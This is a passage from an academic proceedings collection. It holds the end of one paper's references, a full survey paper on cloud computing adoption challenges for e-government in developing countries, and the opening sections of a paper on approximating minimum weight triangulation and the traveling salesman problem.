[31] Nielsen, J.A., Zielinski, B.A., Fletcher, P.T., Alexander, A.L., Lange, N., Bigler, E.D., Lainhart, J.E. and Anderson, J.S., 2013. Multisite functional connectivity MRI classification of autism: ABIDE results. Frontiers in human neuroscience, 7, p.599.

[32] Plitt, M., Barnes, K.A. and Martin, A., 2015. Functional connectivity classification of autism identifies highly predictive brain features but falls short of biomarker standards. NeuroImage: Clinical, 7, pp.359-366.

[33] Kazeminejad, A. and Sotero, R.C., 2019. Topological properties of resting-state fMRI functional networks improve machine learning-based autism classification. Frontiers in neuroscience, 12, p.1018.

Issues and Challenges: Cloud Computing e-Government in Developing Countries

Naif Al Mudawi[1], Natalia Beloff[2], Martin White[3]
Dept. of Computer Science, University Najran[1]
Dept.of Informatics, University of Sussex
Brighton, United Kingdom[1, 2, 3]

***Abstract*—Cloud computing has become essential for IT resources that can be delivered as a service over the Internet. Many e-government services that are used worldwide provide communities with relatively complex applications and services. Governments are still facing many challenges in their implementation of e-government services in general, including Saudi Arabia, such as poor IT infrastructure, lack of finance, and insufficient data security. This research paper investigates the challenges of e-government cloud service models in developing countries. This paper finds that governments in developing countries are influenced by how the top management deals with the attention to the adoption of cloud computing. Further, organisational readiness levels of technologies, such as IT infrastructure, internet availability and social trust of the adoption of new technology as cloud computing, still present limitations for e-government cloud services adoption. Based on the findings of the critical review, this paper identifies the issues and challenges affecting the adoption of cloud computing in e-government such as IT infrastructure, internet availability, and trust adopted new technologies thereby highlighting benefits of cloud computing-based e-government services. Furthermore, we propose recommendations for developing IT systems focused on trust when adopting cloud computing in e-government services (CCEGov).**

***Keywords*—Challenges; issue; privacy; security; social; e-governance services; citizen**

I. Introduction

Recently, given the growing populations in developed countries, both economies and life expectancies have been improving. Further to this, governments should have improved online service systems [1]. This is described as the interchange by electronic means of data related to online services to make the delivery of e-government more efficient and effective [8]. Implementing online service systems, however, is a challenge at local, national and international levels, and this is especially so in developing countries.

Previous studies have provided some important obstacles in e-government, that impact the government in providing online services platform for citizens more effectively in the public sector [5]. e-Government systems in developing countries exhibit many direct and indirect variables influencing the adoption of new technologies, such as cloud computing, culture, social, facilitating conditions, lack of resources and limitation of experience [6]. Other research studies on e-government show consistent views that the adoption of the latest ideas, taken from a technology perspective, seeking to take advantage of potential implications around the development of e-government accessibility and services, are beneficial to citizens [7]. Thus, limitations in exploiting the benefits of ICT, by governments, could result in missing out on opportunities to deliver online services and affect the adoption of e-government by the public.

One of the other issues faced in developing countries is the lack of attention to the preservation of information on e-government sites [12]. E-government sites should be constantly updated by procedural and policy changes; therefore, interactive features and mechanisms on the site must be tested on a regular basis, allowing the user to access offered services without any problems. This paper will contribute to understanding and identifying the challenges facing some government systems in developing countries, so ‘ the IS research can be able to identify any suitable solutions to these issues facing government systems.

This paper is organised as follows:

- A review of the concept of e-government.
- The paper then presents factors that influence adoption of e-government.
- We then propose that cloud computing has the potential to offer benefits to both implementation of efficient e-government services and to users of those services.
- We then explore the challenges affecting the adoption of cloud computing in e-government services and how this research aims to overcome those challenges.
- And, finally, we draw some conclusions and suggest future work.

II. Background

Electronic Government (e-Government) has been defined by many researchers. According to [9], e-government is defined as a method to provide government online services through the use of ICT to citizens, organisations and other stakeholders. E-government is seen as one of the best methods available, from a range of online and evolving public services over the Internet, and defines the use of the Internet to provide government information and services to citizens [10]. E-Government essentially involves exploiting and promoting the Internet to provide information and services to citizens and organisations so as to increase their reliance on ICT.

According to [11], the definition of e-Government is the relationship of communication between governments and clients (companies, other governments and citizens) through the Internet. In order to use the benefit of online services provided by governments, it is essential to reduce the gap between governments and stakeholders by improving communication and allowing optimal use of the online services.

III. Challenges of e-Government

E-Government plays a crucial role in processing information for the management of citizens and businesses by the government [12]. An e-government initiative may include a citizen-centric portal, online income tax, land and property system, e-learning, e-social services, government to employee portal and integrated financial management systems [13]. e-Government has been associated with numerous challenges that make it difficult to be implemented in developing countries.

A. ICT Infrastructure

An inadequate ICT infrastructure is one of the major barriers against implementing e-government in developing countries. The government of a developing nation lacks the resources of establishing ICT infrastructure that is vital for the e-government [14]. The resources required for the implementation of e-government include digital technology, Internet network coverage and communication tools. The low availability of network coverage in developing countries restricts people from accessing e-government [19]. The Internet network is an essential factor for the utilisation of services provided on e-government websites and applications.

B. Security and Privacy

Privacy and security are critical elements of concern in the establishment of e-government in countries around the world [16]. However, these elements can be a barrier to the implementation of e-government in developing countries. The developed countries lack a proper strategy to assure their citizens that their information is protected from an unauthorised third party [25]. Subsequently, citizens in developing countries have little confidence in the privacy and security of their data in the e-government portal and website applications [18]. Therefore, the government should create policies that promote security and privacy in e-government, which will promote and instil privacy and safety confidence to the citizens.

C. Senior Management

Senior management of the governmental institutions has contributed to the difficulty of implementing e-government. E-government is not effective in developing countries because departmental managers are not committed to implementing its establishment in government [19]. Social culture hinders the management of ICT to advocate the utilisation of information and technology in the delivery of services in developing countries [20]. Organisational culture in developing countries is characterised by corruption and cronyism, which makes it challenging for government to implement management ICT in various departments.

D. Social Influence

Social factors have created challenges in the embracement of e-government in developing countries around the world. These factors include people's education and income and are a significant challenge to citizens adopting e-government in a growing country [13]. Most citizens lack education and skills in operating and accessing online services from the governmental portal websites [21]. Additionally, citizens are inflicted with low salary, which deters them from affording computer accessories and the Internet to access government portal websites.

E. Lack of Awareness

A lack of awareness of the existence of e-government in developing countries hampers the adoption of e-government technology in various aspects of government operation [22]. The majority of citizens tend to use manual means of accessing government services since they are unaware of e-government [23]. Therefore, a lack of awareness deters the embracement of e-government in developing nations.

IV. Challenges of Adopting Cloud Computing in e-Government

Cloud computing has been utilised to improve communication and delivery of services in businesses and governments around the world [24]. Governments globally are moving with the advancement of technology, which has led them to invest in cloud computing in e-government systems. However, the adoption of cloud computing in e-government has faced numerous challenges, which makes it a debatable issue for its establishment in a nation.

A. Privacy Risk

Privacy is one of the risks facing cloud computing in e-government. Cloud computing does not have the aspects of storing and processing of information at the local organisation, whereby it is conducted by a third party [25]. The involvement of a third party in storing information exposes cloud computing information to unauthorised and unwanted users being able to access citizens' confidentiality [26]. Additionally, the third party has a tendency to store cloud computing information in various areas, which makes people lose confidence in its ability to maintain privacy [19]. Therefore, the vulnerability of cloud computing compromises the rights of people to maintain the privacy of their sensitive information utilised in e-government systems. The integration of cloud computing with e-government systems translates to abundant sensitive information is contained within the technology [3]. That is, stored information tends to be delicate and sensitive, making it unsuitable to fall into the hands of a malicious party.

B. Technology Readiness

Cloud computing is readily available to be integrated into e-government [15]. However, governments must lease cloud services from a cloud computing provider as a third party [27]. The failure of a provider to form a consensus with a government in adopting the technology or use in e-government services, means that a government may not access and utilise cloud computing services if the cloud provider declines to offer the services of their technology.

C. *Reliability*

A government would be concerned about a reliable e-government-based cloud technology to invest in the various services-oriented organisations [17]. The cloud relies on a high quality successful system in government operations relying on the e-government portal and applications [28]. A system failure based on cloud services results in the stoppage of numerous services that are crucial in the running of government operations in both public and private sectors [22]. Therefore, it may lead to massive loss of financial transactions that are generated through operations that occur on e-government websites and applications [22]. Additionally, system failure inflicts distrust in the users of cloud computing integrated into e-government.

D. *Security Concerns*

Security is a fundamental issue in requiring the establishment of cloud-based e-government in countries around the world [4]. Security deficiencies in cloud computing technology exposes e-government to confidentiality and integrity risks of sensitive information; inadequate security in cloud-based e-government inflicts distrust by users of e-government [23]. Therefore, the government should consider selecting a cloud computing provider who has established high-security measures that protect operations integrated within the technology.

E. *Trust in the Internet*

Governments have minimal trust in the storage of confidential and classified information on the Internet. Government tends to take control of everything concerning the affairs of their citizens through directly protecting sensitive information [14]. However, the provision of cloud services by a third party impedes them from control of their sensitive information [21]. Additionally, government does not have the power and mandate to control activities that occur in the cloud [2]. Therefore, most governments around the world tend to have little trust in the storage of data using Internet mechanisms.

V. Benefits of Adopting Cloud Computing in e-Government

Cloud computing has recently been merged with e-government system of countries around the world [19]. This innovative technology has a considerable number of benefits that make it a vital asset to the provision of information and services to citizens and business [29]. The benefits generated from adopting cloud computing include flexibility, efficiency, availability, reliability, system integration and numerous others

A. *Scalability*

Cloud computing has high scalability aspects that make it easily integrated into the e-government systems. The technology is regarded to be scalable so it can be configured with IT resources such as servers and hard drives [30]. Therefore, the government can integrate cloud-based e-government with various essential operations that occur in the country. The scalability of cloud computing makes it suitable for it to be integrated into e-government systems of developing countries [31]. Cloud computing technology is suitable to be adopted in the dynamics that are occurring in the growth of businesses in developing countries.

B. *Flexibility*

The adoption of cloud computing in e-government makes it flexible in the government's system. Therefore, cloud-based e-government can be utilised at different levels and sectors in government [22]. Cloud computing has different models that enable ICT experts to configure it according to business expectations and organisations [32]. Businesses in the private sector may employ a cloud hybrid computing model, which has a significant benefit to an organisation as businesses gain the leverage that is experienced by public and private models.

C. *Cost Reduction*

The establishment of e-government requires a high financial investment of the system in the country. It involves the purchase of ICT equipment and software essential for the proper delivery of services to citizens and businesses [13]. Additionally, a government will need to hire ICT professionals who will handle and maintain -government system [21]. The incorporation of cloud technology will provide a positive opportunity incurred in the establishment of the e-government system.

D. *Pay as you use*

Cloud computing technology advocates the use of pay as you go pricing, which enables a government to save a massive amount of money [18]. Additionally, the investment of cloud computing enables e-government managers to eliminate the cost of power, storage facilities and space of operation [33]. Therefore, cloud computing is a cost-saving technology that minimises investment incurred in e-government.

E. *Systems Integration*

The integration of cloud computing with e-government eases the management of the system. Cloud computing eradicates the need for intensive management in an e-government portal and applications [25]. Cloud computing has the aspect of self-service demand, stimulated through the presence of a secure interface that allows authorising individuals to access e-government information and services [19]. A government is aided by cloud providers in the management of cloud security in e-government. The service provider has a mass of resources, which are employed to enhance security in the e-government systems.

VI. Discussion

Government agencies have been looking forward to the benefits of adopting cloud computing in the organisation's system. This paper highlights that the organisational readiness levels in terms of IT infrastructures and senior management supports and influences the adoption of cloud computing. Accordingly, when encouraging government agency adoption of cloud computing, senior management should highlight how the organisation's system can benefit from the positive outcomes of the adoption of cloud computing. In addition, senior management may need to pay attention to organisational readiness levels of technologies, such as Internet availability, and how the sociocultural influences affect the adoption of cloud computing.

Adoption of cloud computing has many issues that might hinder implementation. These challenges can be categorised as technological, organisational and environmental. Technological and organisational challenges can be seen as lapses in IT governance in developing countries, which must be managed by the organisation's senior management. IT management concerns the security regulations provided by the cloud computing provider, which means they have to pay attention to adopting new technologies. Accordingly, decisions must be made to ensure effective use of the adoption of cloud computing in the e-government system. Finally, the significant influences in the adoption of cloud computing in e-governments concern security and privacy, which needs to improve the process to mitigate against high risks. This paper recommends that cloud computing is one of the best solutions to overcome the lack of IT infrastructure from keeping up with the requirements of high quality of e-government. Additionally, the incorporation of cloud technology will provide a positive opportunity to reduce costs in the development of the e-government system.

VII. CONCLUSION

Cloud computing has been widely adopted in many online systems. The nature of e-government varies from one country to another and is associated with a number of challenges facing organisations in increasing adoption. This paper is aimed at exploring the concept of e-government. In addition, it highlights the benefits of e-government adoption in developing countries such as cost reduction and pay as you use. In addition, this paper has identified the issues and challenges affecting the adoption of cloud computing in e-government in developing countries like security concerns, lack of awareness and, poor ICT infrastructure. Thus, this paper discussed some recommendations that could lead to increasing adoption of cloud computing e-government systems to overcome the obstacles in their limitations to deliver online services. Finally, Future work will conduct an empirical study to investigate the factors influencing the decision of top management to adopt cloud computing in e-government systems which interpret survey results to help and offer more explanations for these results.

REFERENCES

[1] M. Meftah, B. Gharleghi, and B. Samadi, “Adoption of E-government among Bahraini citizens,” Asian Soc. Sci., vol. 11, no. 4, pp. 141–149, 2015.

[2] S. C. J. Palvia and S. S. Sharma, “E-Government and e-governance: definitions/domain framework and status around the world,” Found. e-Government, pp. 1–12, 2007.

[3] E. A. Abu-Shanab, “E-government familiarity influence on Jordanians' perceptions,” Telemat. Informatics, vol. 34, no. 1, pp. 103–113, 2017.

[4] S. Alateyah, R. M. Crowder, and G. B. Wills, “Identified Factors Affecting the Citizen's Intention to Adopt E-government in Saudi Arabia,” Int. J. …, vol. 7, no. 8, pp. 601–606, 2013.

[5] A. A. Oni, S. Oni, V. Mbarika, and C. K. Ayo, “Empirical study of user acceptance of online political participation: Integrating Civic Voluntarism Model and Theory of Reasoned Action,” Gov. Inf. Q., vol. 34, no. 2, pp. 317–328, 2017.

[6] M. S. Wong and S. Jackson, “User satisfaction evaluation of Malaysian e-government education services,” 2017 Int. Conf. Eng. Technol. Innov. Eng. Technol. Innov. Manag. Beyond 2020 New Challenges, New Approaches, ICE/ITMC 2017 - Proc., vol. 2018-Janua, pp. 531–537, 2018.

[7] L. Alzahrani, W. Al-Karaghouli, and V. Weerakkody, “Analysing the critical factors influencing trust in e-government adoption from citizens' perspective: A systematic review and a conceptual framework,” Int. Bus. Rev., vol. 26, no. 1, pp. 164–175, 2017.

[8] J. C. Bertot, P. T. Jaeger, and J. M. Grimes, “Using ICTs to create a culture of transparency: E-government and social media as openness and anti-corruption tools for societies,” Gov. Inf. Q., vol. 27, no. 3, pp. 264–271, 2010.

[9] S. Kim, “Individual-level factors and organizational performance in government organizations,” J. Public Adm. Res. Theory, vol. 15, no. 2, pp. 245–261, 2005.

[10] V. K. Prasad, M. Shah, N. Patel, and M. Bhavsar, “Inspection of Trust Based Cloud Using Security and Capacity Management at an IaaS Level,” Procedia Comput. Sci., vol. 132, no. Iccids, pp. 1280–1289, 2018.

[11] D. Danish, “The Failure of E-Government in Developing Countries: A Literature Review,” Electron. J. Inf. Syst. Dev. Ctries., vol. 26, no. 7, pp. 1–10, 2006.

[12] Q. Cao and X. Niu, “Integrating context-awareness and UTAUT to explain Alipay user adoption,” Int. J. Ind. Ergon., vol. 69, no. September 2018, pp. 9–13, 2019.

[13] A. Alkhwaldi, M. Kamala, and R. Qahwaji, “From e-govemment to cloud-government: Challenges of Jordanian citizens' acceptance for public services,” 2017 12th Int. Conf. Internet Technol. Secur. Trans. ICITST 2017, pp. 298–304, 2018.

[14] P. Joshi and S. Islam, “E-Government Maturity Model for Sustainable E-Government Services from the Perspective of Developing Countries,” Sustainability, vol. 10, no. 6, p. 1882, 2018.

[15] F. Mohammed, O. Ibrahim, and N. Ithnin, Factors influencing cloud computing adoption for e-government implementation in developing countries: Instrument development, vol. 18, no. 3. 2016.

[16] S. M. Wu and Y. C. Wu, “Development of Smart Cities in Taiwan From the Perspective of Cloud Computing Security,” ISPRS - Int. Arch. Photogramm. Remote Sens. Spat. Inf. Sci., vol. XLII-4/W16, no. October, pp. 667–670, 2019.

[17] L. Waller and A. Genius, “Barriers to transforming government in Jamaica: Challenges to implementing initiatives to enhance the efficiency, effectiveness and service delivery of government through ICTs (e-Government),” Transform. Gov. People, Process Policy, vol. 9, no. 4, pp. 480–497, 2015.

[18] H. Choi, M. J. Park, and J. J. Rho, “Two-dimensional approach to governmental excellence for human development in developing countries: Combining policies and institutions with e-government,” Gov. Inf. Q., vol. 34, no. 2, pp. 340–353, 2017.

[19] J. Wu, F. Ding, M. Xu, Z. Mo, and A. Jin, “Investigating the Determinants of Decision-Making on Adoption of Public Cloud Computing in E-government,” J. Glob. Inf. Manag., vol. 24, no. 3, pp. 71–89, 2016.

[20] F. Zhao, K. N. Shen, and A. Collier, “Effects of national culture on e-government diffusion - A global study of 55 countries,” Inf. Manag., vol. 51, no. 8, pp. 1005–1016, 2014.

[21] C. Mutimukwe, E. Kolkowska, and Å. Gr, “Electronic Government,” vol. 10428, pp. 324–335, 2017.

[22] U. Sivarajah, A. Omar, H. Lee, R. Hackney, Z. Irani, and R. El-Haddadeh, “Cloud Based e-Government Services: A Proposal to Evaluate User Satisfaction Americas Conference on Information Systems Cloud Based e-Government Services: A Proposal to Evaluate User Satisfaction,” Twenty-third Am. Conf. Inf. Syst., no. 1, 2017.

[23] P. Bakunzibake, Å. Grönlund, and G. O. Klein, “E-government implementation in developing countries: enterprise content management in Rwanda,” Electron. Gov. Electron. Particip. Jt. Proc. Ongoing Res. Proj. IFIP WG 8.5 EGOV ePart 2016, vol. 23, no. February, pp. 251–259, 2016.

[24] N. Wang, Y. Xue, H. Liang, Z. Wang, and S. Ge, "The dual roles of the government in cloud computing assimilation: an empirical study in China," Inf. Technol. People, vol. 32, no. 1, pp. 147–170, 2019.

[25] I. Arpaci, "A hybrid modeling approach for predicting the educational use of mobile cloud computing services in higher education," Comput. Human Behav., vol. 90, no. January 2018, pp. 181–187, 2019.

[26] C. fei Chen, X. Xu, and L. Arpan, "Between the technology acceptance model and sustainable energy technology acceptance model: Investigating smart meter acceptance in the United States," Energy Res. Soc. Sci., vol. 25, pp. 93–104, 2017.

[27] Y. Liang, G. Qi, K. Wei, and J. Chen, "Exploring the determinant and influence mechanism of e-Government cloud adoption in government agencies in China," Gov. Inf. Q., vol. 34, no. 3, pp. 481–495, 2017.

[28] P. K. Senyo, J. Effah, and E. Addae, "Preliminary insight into cloud computing adoption in a developing country," J. Enterp. Inf. Manag., vol. 29, no. 4, pp. 505–524, 2016.

[29] Y. Li, L. Zhu, and W. Tu, "Research on e-government data management in cloud computing environment," Proc. - 2019 Int. Conf. Smart Grid Electr. Autom. ICSGEA 2019, pp. 289–292, 2019.

[30] I. Khan, H. ur Rehman, M. H. F. Al-khatib, Z. Anwar, and M. Alam, "A thin client friendly trusted execution framework for infrastructure-as-a-service clouds," Futur. Gener. Comput. Syst., vol. 89, pp. 239–248, 2018.

[31] Q. Alajmi, R. A. Arshah, A. Kamaludin, A. S. Sadiq, and M. A. Al-Sharafi, "A conceptual model of e-learning based on cloud computing adoption in higher education institutions," 2017 Int. Conf. Electr. Comput. Technol. Appl. ICECTA 2017, vol. 2018-Janua, pp. 1–6, 2018.

[32] T. Almarabeh, Y. K. Majdalawi, and H. Mohammad, "Cloud Computing of E-Government," Commun. Netw., vol. 08, no. 01, pp. 1–8, 2016.

[33] P. F. Hsu, S. Ray, and Y. Y. Li-Hsieh, "Examining cloud computing adoption intention, pricing mechanism, and deployment model," Int. J. Inf. Manage., vol. 34, no. 4, pp. 474–488, 2014.

Conceptual Framework for Finding Approximations to Minimum Weight Triangulation and Traveling Salesman Problem of Planar Point Sets

Marko Dodig[1], Milton Smith[2]
Industrial, Systems & Manufacturing Engineering
Texas Tech University
Lubbock, Texas, USA

***Abstract*—We introduce a novel Conceptual Framework for finding approximations to both Minimum Weight Triangulation (MWT) and optimal Traveling Salesman Problem (TSP) of planar point sets. MWT is a classical problem of Computational Geometry with various applications, whereas TSP is perhaps the most researched problem in Combinatorial Optimization. We provide motivation for our research and introduce the fields of triangulation and polygonization of planar point sets as theoretical bases of our approach, namely, we present the Isoperimetric Inequality principle, measured via Compactness Index, as a key link between our two stated problems. Our experiments show that the proposed framework yields tight approximations for both problems.**

Keywords*—Computational geometry; minimum weight triangulation; combinatorial optimization; traveling salesman problem

I. Introduction

Traveling Salesman Problem (TSP), whose optimal solution is the minimum-length Hamiltonian Cycle, is the landmark problem in the field of Combinatorial Optimization. TSP is essential for the real-world applications such as vehicle routing, production planning, and design of hardware devices and computer networks. Triangulations, on the other hand, represent the most intuitive way one can partition a planar point set. They are used as valuable tools in cartography and topology of old, and mesh generations in Computer Science of new. Minimum weight triangulation (MWT) is defined as the full triangulation of the planar point set with minimal total edge length; it is also commonly referred to as the optimal triangulation. Both TSP and MWT had been proven to belong to the class of NP-hard problems. While prior research has pointed at strong links between MWT and TSP [1], we uncovered a clear knowledge gap in substantiating this relationship. This article aims to close the gap by using the tools of traditional geometry, such as the Isoperimetric Inequality principle, and proposing a conceptual framework aimed at generating close approximations to both problems.

II. Background

A. Traveling Salesman Problem

In purely mathematical terms, TSP is the problem of finding a Hamiltonian tour of minimum weight in a complete edge-weighted graph. In our research, we consider a symmetric TSP, or STSP, in that we assume that edge-costs are symmetric, or, equivalently, that the graph is undirected. A special case of the TSP is obtained when the vertices of the graph correspond to points in the Euclidean plane, and the distance between any two points is equal to the Euclidean distance between the corresponding points. The Euclidean TSP is a special case of the metric TSP, in which the costs obey the triangle inequality. Metric TSP was found to be strongly NP-hard [2]. Related to, but distinct from, the Euclidean TSP is the planar graph TSP which is the focus of our research. This is the version of the TSP in which a planar graph $G = (V, E)$ is given, with weights on the edges of E, and one seeks the minimum cost tour which uses only edges in E. Not only is this problem NP-hard, it is NP-hard even to test if a planar graph is Hamiltonian [3]. Fig. 1 illustrates a tour through all US cities with population greater than 500 as of 1998 [4].



Fig. 1. TSP example of a tour through US cities [4]

TSP belongs to the class of NP-hard problems since no polynomial-time algorithm exists that can solve the problem optimally in polynomial time, regardless of its complexity (i.e. the number of cities in the tour). The best result to date is a solution method, introduced in 1962, that runs in time proportional to $n^2 2^n$ [5].

To quickly generate good TSP approximations, a number of heuristics algorithms has been developed over the past 50 years. Heuristic algorithms are problem-dependent techniques that use systematic procedures derived from relatively simple idea towards finding a good solution [6]. A comprehensive taxonomy of TSP heuristics is reproduced in Fig. 2.



LP	Linear programming	NM	Nelder–Mead	NN	Nearest neighbor	ACO	Ant colony optimization
GB	Gradient-based	HS	Harmony search	HJ	Hooke–Jeeves	ABC	Artificial bee colony
GF	Gradient free	CS	Cuckoo search	TS	Tabu search	TPO	Tree physiology optimization
SLX	Simplex algorithm	BA	Bat algorithm	GA	Genetic algorithm	PSO	Particle swarm optimization
NR	Newton–Raphson	FFA	Firefly algorithm	GP	Genetic programming	SA	Simulated annealing
				DE	Differential evolution	BFA	Bacterial foraging algorithm

Fig. 2. Taxonomy of TSP Heuristics [6]

TSP heuristic algorithms can be divided into two distinct categories of construction and improvement. Tour construction heuristics stop when a solution is found. Improvement heuristics start with a subset of points, and then insert the rest according to some selection rules.

To summarize our problem statement, researchers have detailed out a number of innovative optimization techniques such as Simulated Annealing, Ant Colony Optimization, and Genetic Algorithms [5]; while these techniques produce good results, they do not make a dramatic shift in either the incidence of optimal solutions generated or the worst-performance guarantee. This was our main motivation to look to a geometric nature of a planar TSP.

B. Geometry and the Traveling Salesman Problem

In the early 1990s Fekete introduced TSP as one of the three optimal polygonization problems [7]. Indeed, in a planar point set S with n points, one can seek optimal polygonizations (with all points on the perimeter representing polygon vertices) that minimize area (MINAP), maximize enclosed area (MAXAP), and minimize perimeter (TSP). In his doctoral thesis and subsequent research, Fekete had proven that both MINAP and MAXAP are also NP-hard problems and harder to solve for than TSP since edge lengths are not good representatives of the inclusion or exclusion criteria [8]. Fekete proposed a simple heuristic for minimum area polygonization, one that starts with the smallest empty 3-gon (i.e. triangle), and greedily adds to the partial polygonization candidate triangles with smallest area until full polygonization is obtained. Candidate triangles are remaining triangles that share edges with triangles already in the polygonization. Our research indicates this was the first time that triangles rather than edges were used to build a complex polygon. In his doctoral thesis a decade later, Vassilev used the area of simple triangles as a constraint, not as a quality measure, in building optimal Min-Max triangulation [9].

C. Triangulations in Computational Geometry

Triangulations represent the most intuitive way one can partition a planar point set [10]. Conceptually, triangulations have been discussed before TSP and polygonizations in general and are very valuable tools in cartography and topology of old, and mesh generations in Computer Science of new [10]. A set of triangles is called a triangulation T of the point set S if and only if: (a) every triangle of T has its vertices in S, (b) no triangle of T contains a point from S in its interior, (c) every two triangles in T have disjoint interiors, and (d) the union of all the triangles in T is exactly the convex hull of S [9]. Full triangulation completely partitions a planar point set. Triangulations of point sets in the plane have been studied for the last four decades as one of the important structures in Computational Geometry [9]. Vassilev pointed to three important attributes of a triangle that form a triangulation: (a) edge lengths, (b) angles and (c) area in his thesis, and utilized the triangle area as a constraint rather than as a general optimization criterion. This he stated was a significant motivator for his work. Our work, as it will be further revealed, is chiefly anchored on what we call the fourth triangle attribute of *Compactness Index*, which will be defined a few sections below.

The major reason to study triangulations, apart from the abundant mathematical challenges, is dictated by the practical applications [9]. Practical fields where triangulations are used include computer graphics [11], terrain approximations, multivariable analysis, numerical methods, and mesh generation [12]. Connected subgraphs of triangulations like Gabriel Graph and Relative Neighborhood Graph are used in wireless networking and ad hoc routing [13].

Triangulations are typically created to optimize some quality measure [9]. One might choose to minimize the maximum angle or maximize the minimum angle in a planar set triangulation; these are called Min-Max and Max-Min triangulations. One can also choose to minimize the total sum of edge lengths; this is called Minimum Weight Triangulation, or MWT. None of the triangulations captures imagination of researchers as much as Delaunay triangulation, an example of which is given in Fig. 3.



Fig. 3. Voronoi diagram (solid lines) and Delaunay triangulation (dashed lines) of a planar set of 16 points

The origins of Dalaunay dual, the Voronoi diagram, reach way back into the 17th century and writings of Descartes, who imagined the universe as a set of regions around each star and illustrated his thinking with what would be later become known as Voronoi diagrams [14]. Voronoi diagram also mimics the end stage of the cell formation, and several other key biological and chemical processes. Delaunay triangulation of a planar point set maximizes minimum triangulation angle, and contains Minimum Spanning Tree (shortest spanning tree), Nearest Neighbor Graph (graph containing edges between closest points), and Gabriel Graph (graph in which points x and y are neighbors only if there are no other points inside their diameter circle) [10].

